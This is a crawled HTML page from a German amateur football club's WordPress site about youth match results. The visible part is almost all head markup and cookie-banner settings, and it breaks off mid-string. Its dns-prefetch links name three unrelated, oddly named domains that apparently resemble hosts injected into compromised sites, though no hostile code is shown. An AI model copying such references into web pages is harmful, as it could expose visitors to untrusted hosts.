

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vflbenrath06.de/d-junioren-verlieren
body_size: 42753
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#800000"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>D-Junioren verlieren - VfL Benrath 06 e.V.</title>
	<link rel="canonical" href="https://www.vflbenrath06.de/d-junioren-verlieren" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="D-Junioren verlieren - VfL Benrath 06 e.V." />
	<meta property="og:description" content="D-Junioren verlieren Unsere Bambinis spielten erneut Unentschieden. Im Heimspiel gegen den SC Unterbach spielten sie 2:2. Beide Mannschaften erzielten ihre Tore bereits in der ersten Halbzeit. War es zu warm, dass die jüngsten Kicker das Toreschießen in der 2. Halbzeit eingestellt haben? Gut gespielt und doch verloren. Unsere D-Junioren mussten sich dem Tabellenführer VfB Hilden&hellip;" />
	<meta property="og:url" content="https://www.vflbenrath06.de/d-junioren-verlieren" />
	<meta property="og:site_name" content="VfL Benrath 06 e.V." />
	<meta property="article:publisher" content="https://www.facebook.com/VfLBenrath/" />
	<meta property="article:published_time" content="2018-04-21T15:27:40+00:00" />
	<meta property="og:image" content="https://www.vflbenrath06.de/wp-content/uploads/2017/12/2017-11-18-PHOTO-00000047.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="854" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="vflbenrath" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="vflbenrath" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.vflbenrath06.de/d-junioren-verlieren#article","isPartOf":{"@id":"https://www.vflbenrath06.de/d-junioren-verlieren"},"author":{"name":"vflbenrath","@id":"https://www.vflbenrath06.de/#/schema/person/9a93876b9d6c7ee7dc5c4221598d0016"},"headline":"D-Junioren verlieren","datePublished":"2018-04-21T15:27:40+00:00","mainEntityOfPage":{"@id":"https://www.vflbenrath06.de/d-junioren-verlieren"},"wordCount":119,"commentCount":0,"publisher":{"@id":"https://www.vflbenrath06.de/#organization"},"image":{"@id":"https://www.vflbenrath06.de/d-junioren-verlieren#primaryimage"},"thumbnailUrl":"https://www.vflbenrath06.de/wp-content/uploads/2017/12/2017-11-18-PHOTO-00000047.jpg","articleSection":["AKTUELLES","JUGENDABTEILUNG"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.vflbenrath06.de/d-junioren-verlieren#respond"]}]},{"@type":"WebPage","@id":"https://www.vflbenrath06.de/d-junioren-verlieren","url":"https://www.vflbenrath06.de/d-junioren-verlieren","name":"D-Junioren verlieren - VfL Benrath 06 e.V.","isPartOf":{"@id":"https://www.vflbenrath06.de/#website"},"primaryImageOfPage":{"@id":"https://www.vflbenrath06.de/d-junioren-verlieren#primaryimage"},"image":{"@id":"https://www.vflbenrath06.de/d-junioren-verlieren#primaryimage"},"thumbnailUrl":"https://www.vflbenrath06.de/wp-content/uploads/2017/12/2017-11-18-PHOTO-00000047.jpg","datePublished":"2018-04-21T15:27:40+00:00","breadcrumb":{"@id":"https://www.vflbenrath06.de/d-junioren-verlieren#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.vflbenrath06.de/d-junioren-verlieren"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.vflbenrath06.de/d-junioren-verlieren#primaryimage","url":"https://www.vflbenrath06.de/wp-content/uploads/2017/12/2017-11-18-PHOTO-00000047.jpg","contentUrl":"https://www.vflbenrath06.de/wp-content/uploads/2017/12/2017-11-18-PHOTO-00000047.jpg","width":640,"height":854},{"@type":"BreadcrumbList","@id":"https://www.vflbenrath06.de/d-junioren-verlieren#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.vflbenrath06.de/"},{"@type":"ListItem","position":2,"name":"D-Junioren verlieren"}]},{"@type":"WebSite","@id":"https://www.vflbenrath06.de/#website","url":"https://www.vflbenrath06.de/","name":"VfL Benrath 06 e.V.","description":"Offizielle Webseite","publisher":{"@id":"https://www.vflbenrath06.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vflbenrath06.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.vflbenrath06.de/#organization","name":"VfL Benrath 06 e.V.","url":"https://www.vflbenrath06.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.vflbenrath06.de/#/schema/logo/image/","url":"https://www.vflbenrath06.de/wp-content/uploads/2017/10/VfL_Benrath_Logo.png","contentUrl":"https://www.vflbenrath06.de/wp-content/uploads/2017/10/VfL_Benrath_Logo.png","width":300,"height":300,"caption":"VfL Benrath 06 e.V."},"image":{"@id":"https://www.vflbenrath06.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/VfLBenrath/"]},{"@type":"Person","@id":"https://www.vflbenrath06.de/#/schema/person/9a93876b9d6c7ee7dc5c4221598d0016","name":"vflbenrath","url":"https://www.vflbenrath06.de/author/vflbenrath"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.vflbenrath06.de' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VfL Benrath 06 e.V. &raquo; Feed" href="https://www.vflbenrath06.de/feed" />
<link rel="alternate" type="application/rss+xml" title="VfL Benrath 06 e.V. &raquo; Kommentar-Feed" href="https://www.vflbenrath06.de/comments/feed" />
<script consent-skip-blocker="1" data-skip-lazy-load="js-extra" data-cfasync="false">
(function () {
  // Web Font Loader compatibility (https://github.com/typekit/webfontloader)
  var modules = {
    typekit: "https://use.typekit.net",
    google: "https://fonts.googleapis.com/"
  };

  var load = function (config) {
    setTimeout(function () {
      var a = window.consentApi;

      // Only when blocker is active
      if (a) {
        // Iterate all modules and handle in a single `WebFont.load`
        Object.keys(modules).forEach(function (module) {
          var newConfigWithoutOtherModules = JSON.parse(
            JSON.stringify(config)
          );
          Object.keys(modules).forEach(function (toRemove) {
            if (toRemove !== module) {
              delete newConfigWithoutOtherModules[toRemove];
            }
          });

          if (newConfigWithoutOtherModules[module]) {
            a.unblock(modules[module]).then(function () {
              var originalLoad = window.WebFont.load;
              if (originalLoad !== load) {
                originalLoad(newConfigWithoutOtherModules);
              }
            });
          }
        });
      }
    }, 0);
  };

  if (!window.WebFont) {
    window.WebFont = {
      load: load
    };
  }
})();
</script><style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="preload" href="https://www.vflbenrath06.de/wp-content/30c2b7b05a1b8758472c1673c2bfb0b3/dist/789944471.js?ver=975c5defe73b4b2fde03afbaa384a541" as="script" />
<link rel="preload" href="https://www.vflbenrath06.de/wp-content/30c2b7b05a1b8758472c1673c2bfb0b3/dist/1744223356.js?ver=346a9aebaecdbc3b8bedda9e20e09463" as="script" />
<link rel="preload" href="https://www.vflbenrath06.de/wp-content/plugins/real-cookie-banner/public/lib/animate.css/animate.min.css?ver=4.1.1" as="style" />
<link rel="alternate" type="application/rss+xml" title="VfL Benrath 06 e.V. &raquo; D-Junioren verlieren-Kommentar-Feed" href="https://www.vflbenrath06.de/d-junioren-verlieren/feed" />
<script data-cfasync="false" defer src="https://www.vflbenrath06.de/wp-content/30c2b7b05a1b8758472c1673c2bfb0b3/dist/789944471.js?ver=975c5defe73b4b2fde03afbaa384a541" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ae21c6279f3098894fca3203b0d2d80571-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"5.2.9","restUrl":"https:\/\/www.vflbenrath06.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"82c75d3a0a59ea79","restRoot":"https:\/\/www.vflbenrath06.de\/wp-json\/","restQuery":{"_v":"5.2.9","_locale":"user"},"restNonce":"d3c80b2fa4","restRecreateNonceEndpoint":"https:\/\/www.vflbenrath06.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/www.vflbenrath06.de\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/www.vflbenrath06.de\/wp-content\/languages\/mo-cache\/real-cookie-banner\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE-83d48f038e1cf6148175589160cda67e","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-blocker.pro.js":["de_DE-ddf5ae983675e7b6eec2afc2d53654a2","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d","de_DE-0f5f6074a855fa677e6086b82145bd50"],"chunk-config-tab-consent.lite.js":["de_DE-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE-1a51b37d0ef409906245c7ed80d76040","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725"],"chunk-config-tab-cookies.pro.js":["de_DE-572ee75deed92e7a74abba4b86604687","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d"],"chunk-config-tab-dashboard.lite.js":["de_DE-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE-4f658bdbf0aa370053460bc9e3cd1f69","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-tcf.pro.js":["de_DE-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-0f5f6074a855fa677e6086b82145bd50"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":true,\"maxHeight\":1210,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1210,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":50,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"link\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":false,\"groupsFirstView\":false,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#000000\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"https:\\\/\\\/www.vflbenrath06.de\\\/wp-content\\\/uploads\\\/2017\\\/10\\\/VfL_Benrath_Logo.png\",\"logoRetina\":\"\",\"logoMaxHeight\":65,\"logoPosition\":\"above\",\"logoMargin\":[5,15,5,15],\"fontSize\":20,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"logoFitDim\":[65,65]},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#15779b\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#000000\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#000000\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#15779b\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#757575\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#15779b\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#11607d\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[5,5,5,5],\"acceptIndividualBg\":\"#ffffff\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":16,\"acceptIndividualFontColor\":\"#15779b\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#ffffff\",\"acceptIndividualHoverFontColor\":\"#11607d\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":true,\"inheritBg\":false,\"bg\":\"#ffffff\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#000000\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"VFL Benrath 06 e.V. \",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Der Widerruf wird sofort wirksam, hat jedoch keine Auswirkungen auf bereits verarbeitete Daten. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re- Einstellungen \",\"poweredBy\":\"3\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Mit deiner Einwilligung stimmst du auch der Datenverarbeitung gekennzeichneter Services gem\\u00e4\\u00df {{legalBasis}} zu, mit Risiken wie unzureichenden Rechtsmitteln, unbefugtem Zugriff durch Beh\\u00f6rden ohne Information oder Widerspruchsm\\u00f6glichkeit, unbefugter Weitergabe an Dritte und unzureichenden Datensicherheitsma\\u00dfnahmen.\",\"ageNoticeBanner\":\"Du bist unter {{minAge}} Jahre alt? Dann kannst du nicht in optionale Services einwilligen. Du kannst deine Eltern oder Erziehungsberechtigten bitten, mit dir in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Du bist unter {{minAge}} Jahre alt? Leider darfst du in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitte deine Eltern oder Erziehungsberechtigten, in den Service mit dir einzuwilligen!\",\"listServicesNotice\":\"Wenn du alle Services akzeptierst, erlaubst du, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"consentForwardingExternalHosts\":\"Deine Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Zeige alle Services, in die du noch einwilligen musst\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Wenn du die blockierten Inhalte l\\u00e4dst, werden deine Datenschutzeinstellungen angepasst. Inhalte aus diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Du hast die Einwilligung f\\u00fcr Services mit dessen Cookies und Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":false,\"bannerMaxWidth\":2070,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#15779b\",\"checkboxActiveBorderColor\":\"#11607d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#757575\",\"linkColor\":\"#757575\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Der Widerruf wird sofort wirksam, hat jedoch keine Auswirkungen auf bereits verarbeitete Daten. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Im Folgenden findest du eine \\u00dcbersicht \\u00fcber alle Services, die von dieser Website genutzt werden. Du kannst dir detaillierte Informationen zu jedem Service ansehen und ihm einzeln zustimmen oder von deinem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahlen speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"frontend":{"groups":"[{\"id\":111,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essenzielle Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":11747,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency & Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal 